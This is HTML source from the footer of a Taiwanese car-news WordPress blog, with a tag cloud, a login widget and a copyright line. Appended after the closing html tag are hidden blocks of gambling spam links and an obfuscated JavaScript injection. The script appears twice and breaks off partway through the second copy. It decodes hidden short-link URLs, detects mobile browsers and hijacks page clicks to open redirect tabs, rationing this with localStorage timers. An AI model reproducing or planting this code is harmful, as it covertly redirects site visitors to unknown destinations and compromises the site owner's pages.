<a href="https://double-want.com/tag/%e4%b8%ad%e5%9c%8b/" class="tag-cloud-link tag-link-650 tag-link-position-28" style="font-size: 9.0181818181818pt;" aria-label="中國 (5 items)">中國</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-300 tag-link-position-29" style="font-size: 19.072727272727pt;" aria-label="促銷方案 (36 items)">促銷方案</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-302 tag-link-position-30" style="font-size: 22pt;" aria-label="促銷活動 (62 items)">促銷活動</a>
<a href="https://double-want.com/tag/%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 18.054545454545pt;" aria-label="即時影像 (30 items)">即時影像</a>
<a href="https://double-want.com/tag/%e5%a4%a7%e6%94%b9%e6%ac%becr-v/" class="tag-cloud-link tag-link-342 tag-link-position-32" style="font-size: 9.0181818181818pt;" aria-label="大改款CR-V (5 items)">大改款CR-V</a>
<a href="https://double-want.com/tag/%e5%a5%bd%e5%b7%bf%e5%a4%9a/" class="tag-cloud-link tag-link-468 tag-link-position-33" style="font-size: 9.0181818181818pt;" aria-label="好巿多 (5 items)">好巿多</a>
<a href="https://double-want.com/tag/%e6%97%85%e8%a1%8c%e8%bb%8a/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 9.0181818181818pt;" aria-label="旅行車 (5 items)">旅行車</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 9.0181818181818pt;" aria-label="日本 (5 items)">日本</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 9.0181818181818pt;" aria-label="日本即時影像 (5 items)">日本即時影像</a>
<a href="https://double-want.com/tag/%e6%b6%88%e8%b2%bb%e8%80%85%e5%a0%b1%e5%91%8a/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 9.0181818181818pt;" aria-label="消費者報告 (5 items)">消費者報告</a>
<a href="https://double-want.com/tag/%e7%89%b9%e6%96%af%e6%8b%89/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 14.745454545455pt;" aria-label="特斯拉 (16 items)">特斯拉</a>
<a href="https://double-want.com/tag/%e7%99%bc%e8%b2%a1%e8%bb%8a/" class="tag-cloud-link tag-link-433 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="發財車 (6 items)">發財車</a>
<a href="https://double-want.com/tag/%e7%a2%97%e5%85%ac/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 9.0181818181818pt;" aria-label="碗公 (5 items)">碗公</a>
<a href="https://double-want.com/tag/%e7%a6%8f%e7%89%b9/" class="tag-cloud-link tag-link-564 tag-link-position-41" style="font-size: 9.0181818181818pt;" aria-label="福特 (5 items)">福特</a>
<a href="https://double-want.com/tag/%e8%a6%aa%e5%ad%90%e9%81%8a/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 14.109090909091pt;" aria-label="親子遊 (14 items)">親子遊</a>
<a href="https://double-want.com/tag/%e8%b6%85%e8%b7%91/" class="tag-cloud-link tag-link-13 tag-link-position-43" style="font-size: 8pt;" aria-label="超跑 (4 items)">超跑</a>
<a href="https://double-want.com/tag/%e9%80%9f%e9%9c%b8%e9%99%b8/" class="tag-cloud-link tag-link-462 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="速霸陸 (9 items)">速霸陸</a>
<a href="https://double-want.com/tag/%e9%9b%bb%e5%8b%95%e8%bb%8a/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 17.290909090909pt;" aria-label="電動車 (26 items)">電動車</a></div>
</div></div><div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://double-want.com/wp-login.php">Log in</a></li>
			<li><a href="https://double-want.com/feed/">Entries feed</a></li>
			<li><a href="https://double-want.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="block-4" class="widget widget_block"><div class="widget-content"></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://double-want.com/" rel="home">老王隔壁</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63fdef571ba4e298d48d8ba61278ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
<div style="display:none;"><a href="https://www.balibirdpark.com/wp-content/uploads/news/manajemen-sesi-panjang-yang-disiplin.html">Poker Live Vanguard</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/analisis-putaran-secara-konsisten.html">Wheel Game Infinity Studio</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pemilihan-timing-taruhan-yang-tepat.html">Roulette Eclipse Edition</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pengendalian-emosi-dan-ritme-bermain.html">Blackjack Dominion Live</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/tranformasi-cara-bermain-baccarat-prestige-table.html">Baccarat Prestige Table</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/momentum-bonus-dengan-perhitungan-matang.html">Fortune Rabbit</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/kedisiplinan-bermain-dalam-jangka-panjang.html">Leprechaun Riches</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/22">Roulette Royal Wheel</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/23">Blackjack Elite Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/24">Sic Bo Master Room</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/25">Andar Bahar Grand Arena</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/26">Dragon Tiger Premier</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/27">Buffalo Win</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/28">Opera Dynasty</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/82">Poker Live Signature Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/83">Wheel Game Live Pavilion</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/84">Roulette Continental Pro</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/85">Blackjack Master Live</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/86">Big Bass Splash</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/87">Sugar Rush 1000</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/125">Baccarat Classic Table</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/126">Roulette Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/127">Blackjack Live Pro</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/128">Sic Bo Tiger</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/129">Power of Thor Megaways</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/130">Aztec Gems Dice</a></div>
<div style="display:none;"><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/99">Texas Poker</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/100">Candy Bonanza Wheel</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/101">Roulette Meridian Edition</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/102">Blackjack Super League</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/103">Baccarat Eclipse Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/104">Money Heist Stakes</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/105">Spinata Grande</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/142">Roulette Mega Wheel</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/143">Blackjack Sentinel Live</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/144">Sic Bo Double Win</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/145">Andar Bahar Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/146">Dragon Tiger Bonanza</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/147">Hot Hot Fruit</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/148">Samurai Code</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/106">Poker Instant Win</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/107">Wheel Sweet Bonanza Land</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/108">Roulette Turbo</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/109">Fortune of Blackjack</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/110">Ways of Qhilin</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/111">Jurassic Kingdom</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/29">Baccarat Pro Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/30">Ultra Roulette</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/31">Mega Blackjack Live</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/32">Sic Bo Olympus</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/33">Fortune Dragon</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/34">Buffalo Win</a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 